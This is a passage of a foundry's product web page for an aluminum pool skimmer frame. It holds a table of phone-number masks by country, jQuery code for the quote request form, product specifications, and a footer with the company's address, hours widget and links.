ile","mask_value":"(99)999-99-99","full_mask_value":"(99)999-99-99"},"BZ":{"country_code":"BZ","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"CA":{"country_code":"CA","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"CD":{"country_code":"CD","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"CF":{"country_code":"CF","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"CG":{"country_code":"CG","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"CH":{"country_code":"CH","mask_type":"mobile","mask_value":"99 999 99 99","full_mask_value":"99 999 99 99"},"CI":{"country_code":"CI","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"CK":{"country_code":"CK","mask_type":"mobile","mask_value":"99-999","full_mask_value":"99-999"},"CL":{"country_code":"CL","mask_type":"mobile","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"CM":{"country_code":"CM","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"CN":{"country_code":"CN","mask_type":"mobile","mask_value":"(999)9999-9999","full_mask_value":"(999)9999-9999"},"CO":{"country_code":"CO","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"CR":{"country_code":"CR","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"CU":{"country_code":"CU","mask_type":"mobile","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"CV":{"country_code":"CV","mask_type":"mobile","mask_value":"(999)99-99","full_mask_value":"(999)99-99"},"CW":{"country_code":"CW","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"CY":{"country_code":"CY","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"CZ":{"country_code":"CZ","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"DE":{"country_code":"DE","mask_type":"mobile","mask_value":"(9999)999-9999","full_mask_value":"(9999)999-9999"},"DJ":{"country_code":"DJ","mask_type":"mobile","mask_value":"99-99-99-99","full_mask_value":"99-99-99-99"},"DK":{"country_code":"DK","mask_type":"mobile","mask_value":"99-99-99-99","full_mask_value":"99-99-99-99"},"DM":{"country_code":"DM","mask_type":"mobile","mask_value":"(767)999-9999","full_mask_value":"(767)999-9999"},"DO":{"country_code":"DO","mask_type":"mobile","mask_value":"(809)999-9999","full_mask_value":"(809)999-9999"},"DZ":{"country_code":"DZ","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"EC":{"country_code":"EC","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"EE":{"country_code":"EE","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"EG":{"country_code":"EG","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"ER":{"country_code":"ER","mask_type":"mobile","mask_value":"9-999-999","full_mask_value":"9-999-999"},"ES":{"country_code":"ES","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"ET":{"country_code":"ET","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"FI":{"country_code":"FI","mask_type":"mobile","mask_value":"(999)999-99-99","full_mask_value":"(999)999-99-99"},"FJ":{"country_code":"FJ","mask_type":"mobile","mask_value":"99-99999","full_mask_value":"99-99999"},"FK":{"country_code":"FK","mask_type":"mobile","mask_value":"99999","full_mask_value":"99999"},"FM":{"country_code":"FM","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"FO":{"country_code":"FO","mask_type":"mobile","mask_value":"999-999","full_mask_value":"999-999"},"FR":{"country_code":"FR","mask_type":"mobile","mask_value":"99 99 99 99 9?9","full_mask_value":"99 99 99 99 9?9"},"GA":{"country_code":"GA","mask_type":"mobile","mask_value":"9-99-99-99","full_mask_value":"9-99-99-99"},"GB":{"country_code":"GB","mask_type":"mobile","mask_value":"99-9999-9999?9","full_mask_value":"99-9999-9999?9"},"GD":{"country_code":"GD","mask_type":"mobile","mask_value":"(473)999-9999","full_mask_value":"(473)999-9999"},"GE":{"country_code":"GE","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"GF":{"country_code":"GF","mask_type":"mobile","mask_value":"99999-9999","full_mask_value":"99999-9999"},"GH":{"country_code":"GH","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"GI":{"country_code":"GI","mask_type":"mobile","mask_value":"999-99999","full_mask_value":"999-99999"},"GL":{"country_code":"GL","mask_type":"mobile","mask_value":"99-99-99","full_mask_value":"99-99-99"},"GM":{"country_code":"GM","mask_type":"mobile","mask_value":"(999)99-99","full_mask_value":"(999)99-99"},"GN":{"country_code":"GN","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"GQ":{"country_code":"GQ","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"GR":{"country_code":"GR","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"GT":{"country_code":"GT","mask_type":"mobile","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"GU":{"country_code":"GU","mask_type":"mobile","mask_value":"(671)999-9999","full_mask_value":"(671)999-9999"},"GW":{"country_code":"GW","mask_type":"mobile","mask_value":"9-999999","full_mask_value":"9-999999"},"GY":{"country_code":"GY","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"HK":{"country_code":"HK","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"HN":{"country_code":"HN","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"HR":{"country_code":"HR","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"HT":{"country_code":"HT","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"HU":{"country_code":"HU","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"ID":{"country_code":"ID","mask_type":"mobile","mask_value":"(899)999-9999","full_mask_value":"(899)999-9999"},"IE":{"country_code":"IE","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"IL":{"country_code":"IL","mask_type":"mobile","mask_value":"59-999-9999","full_mask_value":"59-999-9999"},"IN":{"country_code":"IN","mask_type":"mobile","mask_value":"(9999)999-999","full_mask_value":"(9999)999-999"},"IO":{"country_code":"IO","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"IQ":{"country_code":"IQ","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"IR":{"country_code":"IR","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"IS":{"country_code":"IS","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"IT":{"country_code":"IT","mask_type":"mobile","mask_value":"(999)9999-999","full_mask_value":"(999)9999-999"},"JM":{"country_code":"JM","mask_type":"mobile","mask_value":"(876)999-9999","full_mask_value":"(876)999-9999"},"JO":{"country_code":"JO","mask_type":"mobile","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"JP":{"country_code":"JP","mask_type":"mobile","mask_value":"99-9999-9999","full_mask_value":"99-9999-9999"},"KE":{"country_code":"KE","mask_type":"mobile","mask_value":"999-999999","full_mask_value":"999-999999"},"KG":{"country_code":"KG","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"KH":{"country_code":"KH","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"KI":{"country_code":"KI","mask_type":"mobile","mask_value":"99-999","full_mask_value":"99-999"},"KM":{"country_code":"KM","mask_type":"mobile","mask_value":"99-99999","full_mask_value":"99-99999"},"KN":{"country_code":"KN","mask_type":"mobile","mask_value":"(869)999-9999","full_mask_value":"(869)999-9999"},"KP":{"country_code":"KP","mask_type":"mobile","mask_value":"191-999-9999","full_mask_value":"191-999-9999"},"KR":{"country_code":"KR","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"KW":{"country_code":"KW","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"KY":{"country_code":"KY","mask_type":"mobile","mask_value":"(345)999-9999","full_mask_value":"(345)999-9999"},"KZ":{"country_code":"KZ","mask_type":"mobile","mask_value":"(699)999-99-99","full_mask_value":"(699)999-99-99"},"LA":{"country_code":"LA","mask_type":"mobile","mask_value":"(2099)999-999","full_mask_value":"(2099)999-999"},"LB":{"country_code":"LB","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"LC":{"country_code":"LC","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"LI":{"country_code":"LI","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"LK":{"country_code":"LK","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"LR":{"country_code":"LR","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"LS":{"country_code":"LS","mask_type":"mobile","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"LT":{"country_code":"LT","mask_type":"mobile","mask_value":"(999)99-999","full_mask_value":"(999)99-999"},"LU":{"country_code":"LU","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"LV":{"country_code":"LV","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"LY":{"country_code":"LY","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"MA":{"country_code":"MA","mask_type":"mobile","mask_value":"99-9999-999","full_mask_value":"99-9999-999"},"MC":{"country_code":"MC","mask_type":"mobile","mask_value":"99 99 99 99","full_mask_value":"99 99 99 99"},"MD":{"country_code":"MD","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"ME":{"country_code":"ME","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"MG":{"country_code":"MG","mask_type":"mobile","mask_value":"99-99-99999","full_mask_value":"99-99-99999"},"MH":{"country_code":"MH","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"MK":{"country_code":"MK","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"ML":{"country_code":"ML","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"MM":{"country_code":"MM","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"MN":{"country_code":"MN","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"MO":{"country_code":"MO","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"MP":{"country_code":"MP","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"MQ":{"country_code":"MQ","mask_type":"mobile","mask_value":"(999)99-99-99","full_mask_value":"(999)99-99-99"},"MR":{"country_code":"MR","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"MS":{"country_code":"MS","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"MT":{"country_code":"MT","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"MU":{"country_code":"MU","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"MV":{"country_code":"MV","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"MW":{"country_code":"MW","mask_type":"mobile","mask_value":"999-999","full_mask_value":"999-999"},"MX":{"country_code":"MX","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"MY":{"country_code":"MY","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"MZ":{"country_code":"MZ","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"NA":{"country_code":"NA","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"NC":{"country_code":"NC","mask_type":"mobile","mask_value":"99-9999","full_mask_value":"99-9999"},"NE":{"country_code":"NE","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"NF":{"country_code":"NF","mask_type":"mobile","mask_value":"99-999","full_mask_value":"99-999"},"NG":{"country_code":"NG","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"NI":{"country_code":"NI","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"NL":{"country_code":"NL","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"NO":{"country_code":"NO","mask_type":"mobile","mask_value":"(999)99-999","full_mask_value":"(999)99-999"},"NP":{"country_code":"NP","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"NR":{"country_code":"NR","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"NU":{"country_code":"NU","mask_type":"mobile","mask_value":"9999","full_mask_value":"9999"},"NZ":{"country_code":"NZ","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"OM":{"country_code":"OM","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"PA":{"country_code":"PA","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"PE":{"country_code":"PE","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"PF":{"country_code":"PF","mask_type":"mobile","mask_value":"99-99-99","full_mask_value":"99-99-99"},"PG":{"country_code":"PG","mask_type":"mobile","mask_value":"(999)99-999","full_mask_value":"(999)99-999"},"PH":{"country_code":"PH","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"PK":{"country_code":"PK","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"PL":{"country_code":"PL","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"PS":{"country_code":"PS","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"PT":{"country_code":"PT","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"PW":{"country_code":"PW","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"PY":{"country_code":"PY","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"QA":{"country_code":"QA","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"RE":{"country_code":"RE","mask_type":"mobile","mask_value":"99999-9999","full_mask_value":"99999-9999"},"RO":{"country_code":"RO","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"RS":{"country_code":"RS","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"RU":{"country_code":"RU","mask_type":"mobile","mask_value":"(999)999-99-99","full_mask_value":"(999)999-99-99"},"RW":{"country_code":"RW","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"SA":{"country_code":"SA","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"SB":{"country_code":"SB","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"SC":{"country_code":"SC","mask_type":"mobile","mask_value":"9-999-999","full_mask_value":"9-999-999"},"SD":{"country_code":"SD","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"SE":{"country_code":"SE","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"SG":{"country_code":"SG","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"SH":{"country_code":"SH","mask_type":"mobile","mask_value":"9999","full_mask_value":"9999"},"SI":{"country_code":"SI","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"SK":{"country_code":"SK","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"SL":{"country_code":"SL","mask_type":"mobile","mask_value":"99-999999","full_mask_value":"99-999999"},"SM":{"country_code":"SM","mask_type":"mobile","mask_value":"9999-999999","full_mask_value":"9999-999999"},"SN":{"country_code":"SN","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"SO":{"country_code":"SO","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"SR":{"country_code":"SR","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"SS":{"country_code":"SS","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"ST":{"country_code":"ST","mask_type":"mobile","mask_value":"99-99999","full_mask_value":"99-99999"},"SV":{"country_code":"SV","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"SX":{"country_code":"SX","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"SY":{"country_code":"SY","mask_type":"mobile","mask_value":"99-9999-999","full_mask_value":"99-9999-999"},"SZ":{"country_code":"SZ","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"TC":{"country_code":"TC","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"TD":{"country_code":"TD","mask_type":"mobile","mask_value":"99-99-99-99","full_mask_value":"99-99-99-99"},"TG":{"country_code":"TG","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"TH":{"country_code":"TH","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"TJ":{"country_code":"TJ","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"TK":{"country_code":"TK","mask_type":"mobile","mask_value":"9999","full_mask_value":"9999"},"TL":{"country_code":"TL","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"TM":{"country_code":"TM","mask_type":"mobile","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"TN":{"country_code":"TN","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"TO":{"country_code":"TO","mask_type":"mobile","mask_value":"99999","full_mask_value":"99999"},"TR":{"country_code":"TR","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"TT":{"country_code":"TT","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"TV":{"country_code":"TV","mask_type":"mobile","mask_value":"9999","full_mask_value":"9999"},"TW":{"country_code":"TW","mask_type":"mobile","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"TZ":{"country_code":"TZ","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"UA":{"country_code":"UA","mask_type":"mobile","mask_value":"(99)999-99-99","full_mask_value":"(99)999-99-99"},"UG":{"country_code":"UG","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"US":{"country_code":"US","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"UY":{"country_code":"UY","mask_type":"mobile","mask_value":"9-999-99-99","full_mask_value":"9-999-99-99"},"UZ":{"country_code":"UZ","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"VA":{"country_code":"VA","mask_type":"mobile","mask_value":"99999","full_mask_value":"99999"},"VC":{"country_code":"VC","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"VE":{"country_code":"VE","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"VG":{"country_code":"VG","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"VI":{"country_code":"VI","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"VN":{"country_code":"VN","mask_type":"mobile","mask_value":"99-9999-999","full_mask_value":"99-9999-999"},"VU":{"country_code":"VU","mask_type":"mobile","mask_value":"99-99999","full_mask_value":"99-99999"},"WF":{"country_code":"WF","mask_type":"mobile","mask_value":"99-9999","full_mask_value":"99-9999"},"WS":{"country_code":"WS","mask_type":"mobile","mask_value":"99-9999","full_mask_value":"99-9999"},"YE":{"country_code":"YE","mask_type":"mobile","mask_value":"999-999-999","full_mask_value":"999-999-999"},"ZA":{"country_code":"ZA","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"ZM":{"country_code":"ZM","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"ZW":{"country_code":"ZW","mask_type":"mobile","mask_value":"9-999999","full_mask_value":"9-999999"}}');

            if (typeof mobileMasks[chosenCountryCode] !== 'undefined') {
                $('#plugin-quote-quoteform input[name="mobile"]').mask(mobileMasks[chosenCountryCode].mask_value, {autoclear: false});
            } else {
                $('#plugin-quote-quoteform input[name="mobile"]').mask('(999) 999 9999', {autoclear: false});
            }
        });

        $(document).on('submit', '#plugin-quote-quoteform', function(e) {
            e.preventDefault();

            //validate reuired fields firs
            var notValidElements = $('input.quote-required').filter(function() {
                return $(this).val() === '';
            }).css({borderColor: "indianred"});

            if(notValidElements.length) {
                showMessage("Required fields are missing! Please fill all fields marked with *", true);
                return false;
            }

            //working with form
            var form = $(e.currentTarget),
                formData = '';

            //check if this is a single-product quote form
            var productId = $('#productId').val();
            if(productId != '') {
                var options = $('#product-'+productId+'-options-listing *').serialize();
                form.find('input[name="productOptions"]').val(options);
            }

            formData = $(form).serialize() + '&quotePageId='+$('#quote-page-id').val();
            //console.log($(form).serialize()); return false;
            var formMessageThx = "Thank you for submitting a quote request. Please wait, the quote will be processed soon...";

            $.ajax({
                type: 'post',
                url: $(form).attr('action'),
                data: formData,
                dataType: 'json',
                beforeSend: showSpinner('#plugin-quote-quoteform', 'quote-form-spinner-block', formMessageThx, 'spinner-opacity-medium')
            }).done(function(response) {
                hideSpinner('.quote-form-spinner-block');
                var formMessage = "Thank you for submitting a quote request. We will get back to you shortly - You will shortly be redirected to our homepage";
                if(typeof response.error !== "undefined"){
                    showMessage(formMessage, false, 5000);
                    return false;
                }
                if($(form).hasClass('_reload') && (response instanceof Object)) {
                        //window.location.href = response.id + '.html';
                        document.location.href = $('#website_url').val() + 'plugin/quote/run/thankyou/quoteId/'+response.id+'/quoteRedirect/1/';
                       //window.location.href = response.id + '.html';
                } else {
                    showMessage(formMessage, false, 5000);
                    setTimeout(() => {
                        $.event.trigger({
                            type: "quoteForm-success"
                        });
                                                    document.location.href="/";
                                            }, "5000")
                }
            }).fail(function(response) {
                hideSpinner('.quote-form-spinner-block');
                var msg = '';
                                showMessage(response.responseJSON.replace(/"/g, '') + ' ' + msg, true);
            });

            return false;
        }).on('change', '#country', function(e) {
            var self = this;
            $.getJSON($('#website_url').val() + 'api/store/geo/type/state?country=' + $(self).val(), function(response) {
                var statesHolder = $('#plugin-quote-quoteform #state');
                if(!response.length) {
                    statesHolder.empty().parent('div').fadeOut();
                } else {
                    statesHolder.empty().parent('div').fadeIn();
                    $.each(response, function(key, option) {
                        statesHolder.append($("<option></option>").attr("value", option.state).text(option.name))
                    })
                }
            });
        })
    })
</script>

                        <div class="close-quote mt30px">Close quote form</div>
                    </div>
                    

                    <div class="product-specifications-box">
                        <div class="title"></div>
                        
                        <ul class="specifications-list">
                            
                            <li class="item">
                                <div class="title">Item #</div>
                                <div class="value">PL4037AL</div>
                            </li>
                            
                            <li class="item">
                                <div class="title">Material</div>
                                <div class="value">North America</div>
                            </li>
                            
                            <li class="item">
                                <div class="title">Country of Origin</div>
                                <div class="value"></div>
                            </li>
                            
                        </ul>
                    </div>
                    <div class="product-specifications-box">
                        <div class="title"></div>
                        
                        <ul class="specifications-list">
                            
                            <li class="item">
                                <div class="title">Dimensions</div>
                                <div class="value">Depth: 3/4″; Top: 6-1/2″</div>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>

            <div class="container flex-row space-t space-b divide-line">
                <div class="flex_12">
                    
                    <ul class="list-unstyled above-footer-list">
                        
                        <li class="item">
                            <div class="img">                <img loading="lazy"  class="" data-original="https://www.abfoundryllc.com/media/content/small/1-1.png" src="https://www.abfoundryllc.com/media/content/small/1-1.png" alt="1-1" width="50" height="50" />    </div>
                            <div class="title">CUSTOM BRANDING</div>
                            <div class="desc"><p>Options to create and announce your brand.</p></div>
                        </li>
                        
                        <li class="item">
                            <div class="img">                <img loading="lazy"  class="" data-original="https://www.abfoundryllc.com/media/content/small/2-1.png" src="https://www.abfoundryllc.com/media/content/small/2-1.png" alt="2-1" width="25" height="46" />    </div>
                            <div class="title">PROS ONLY PRICING</div>
                            <div class="desc"><p>Pros pricing at the time you order. Volume discounts possible.</p></div>
                        </li>
                        
                        <li class="item">
                            <div class="img">                <img loading="lazy"  class="" data-original="https://www.abfoundryllc.com/media/content/small/3-1.png" src="https://www.abfoundryllc.com/media/content/small/3-1.png" alt="3-1" width="50" height="50" />    </div>
                            <div class="title">IN-STOCK INVENTORY</div>
                            <div class="desc"><p>Many products in-stock, available.</p></div>
                        </li>
                        
                        <li class="item">
                            <div class="img">                <img loading="lazy"  class="" data-original="https://www.abfoundryllc.com/media/content/small/4.png" src="https://www.abfoundryllc.com/media/content/small/4.png" alt="4" width="44" height="50" />    </div>
                            <div class="title">PRIORITY ORDER PROCESSING</div>
                            <div class="desc"><p>Order management with multiple ship-to’s.</p></div>
                        </li>
                        
                    </ul>
<!--                    <ul class="list-unstyled list-bordered product-info mt20px">-->
<!--                        <li><span class="title">Weight:</span> 0.2 lbs</li>-->
<!--                        <li><span class="title">Brand:</span><span> AB Foundry</span></li>-->
<!--                        <li><span class="title">Product ID:</span><span> 24</span></li>-->
<!--                        <li><span class="title">SKU code:</span> PL4037AL</li>-->
<!--                        <li><span class="title">MPN code:</span> PL4037</li>-->
<!--                        <li><span class="title">Product tags:</span>                             <span>skimmer</span>
                                            <span>frame</span>
                                            <span>Aluminum</span>
                                            <span>round</span>
                                            <span>6&Prime;</span>
                </li>-->
<!--                    </ul>-->
                </div>
            </div>
        </main>
        <!-- Footer -->
        <!-- Include Footer template -->
        <footer class="space-t space-b" itemscope itemtype="http://schema.org/LocalBusiness">
    <div class="container f-stretch">
        <div class="footer-info">
            <div class="title"><strong>A &amp; B Foundry LLC</strong></div>
<!--            <span itemprop="name">A &amp; B Foundry LLC</span>-->
            <address itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
                <span itemprop="streetAddress">11165 Denton Drive</span><br>
                <span itemprop="addressLocality">Dallas</span>,
                <span itemprop="addressRegion">Texas</span>
                <span itemprop="postalCode">75229</span>
                
            </address>
            <div class="phone">
                <a href="tel:(972) 247-3579" class="item icon-phone" itemprop="telephone">(972) 247-3579</a>
                <a href="tel:(972) 247-4981" class="item icon-fax">(972) 247-4981</a>
            </div>
            <div class="hours">
                <div class="title">Customer Pick Up Hours:</div>
                <div><strong>Mon-Fr</strong> 9:00AM – 12:00PM</div>
            </div>
            <div class="hours">
                <div class="title">Hours:</div>
                <ul class="hours-widget-list"> </ul>
<p>
<script>!function(e,t,r,i,n,o,s){e.hoursWidget="hw",e.hw=e.hw||function(){(e.hw.q=e.hw.q||[]).push(arguments)},o=t.createElement("script"),s=t.getElementsByTagName("script")[0],o.async=1,o.src="https://mojo.seosamba.com/system/js/build/location_hours_widget.js",s.parentNode.insertBefore(o,s)}(window,document),hw("create",{"widgetId":16,"url":"https://mojo.seosamba.com/"});</script>
</p>
            </div>
        </div>
        <div class="">
            <div class="title">Products by Сategory</div>
                        <ul class="featureditem footer-menu _fa-footermenu">
                                    <li>
            <a href="metal-pool-skimmers-lids-and-covers.html" class="page-title">Skimmers</a>            </li>
                                    <li>
            <a href="drain-grates-for-trench-slot-and-channel-drains.html" class="page-title">Drains</a>            </li>
                                    <li>
            <a href="metal-scuppers-and-water-spouts.html" class="page-title">Water Spouts</a>            </li>
                                    <li>
            <a href="custom-metal-plaques-and-engravings.html" class="page-title">Plaques</a>            </li>
                                    <li>
            <a href="custom-metal-concrete-name-stamps.html" class="page-title">Concrete Name Stamps</a>            </li>
                                    <li>
            <a href="custom-aluminum-and-brass-casting.html" class="page-title">Custom Products</a>            </li>
                                    <li>
            <a href="3d-printing.html" class="page-title">3D Printing</a>            </li>
                                    <li>
            <a href="access-panels.html" class="page-title">Access Panels</a>            </li>
                    </ul>

        </div>
        <div>
            <div class="title">Quick Links</div>
            <nav class="footer-flat-menu-box">
                            <ul class="featureditem footer-menu-2 _fa-footermenu">
                                    <li>
            <a href="index.html" class="page-title">Home</a>            </li>
                                    <li>
            <a href="about-a-b-aluminum-and-brass-foundry.html" class="page-title">About Us</a>            </li>
                                    <li>
            <a href="explore-our-gallery-metal-products-water-feature-designs.html" class="page-title">Gallery</a>            </li>
                                    <li>
            <a href="faq.html" class="page-title">FAQ</a>            </li>
                                    <li>
            <a href="contact-us.html" class="page-title">Contact Us</a>            </li>
                                    <li>
            <a href="privacy-policy.html" class="page-title">Privacy Policy</a>            </li>
                    </ul>

                
            </nav>
        </div>

        <div class=" text-right flex-column">
            <div class="title"></div>
            <div class="footer-nav-items-box  ">
                <a
    href="https://www.abfoundryllc.com/sign-in.html"
                class="fb_header-sign-in  item not-member"
            title=""
    >Pro Account Sign In</a>

                <a
    href="https://www.abfoundryllc.com/registration.html"
                class="fb_header-register  item not-member"
            title=""
    >Register Here</a>

            </div>
            <div class="flex_12">
<a class="btn social icon facebook icon-facebook" target="_blank" rel="noopener" href="https://www.facebook.com/aandbaluminumandbrassfoundry">Facebook</a>



<a class="btn social icon linkedin icon-linkedin" target="_blank" rel="noopener" href="https://www.linkedin.com/company/ab-foundry-llc">LinkedIn</a>


<a class="btn social icon instagram icon-instagram" target="_blank" rel="noopener" href="https://www.instagram.com/ab_foundryllc/">Instagram</a>


<a class="btn social icon gbusiness icon-gbusiness" target="_blank" rel="noopener" href="https://goo.gl/maps/pVqY3mbrkAsgeBug9">Gbusiness</a>


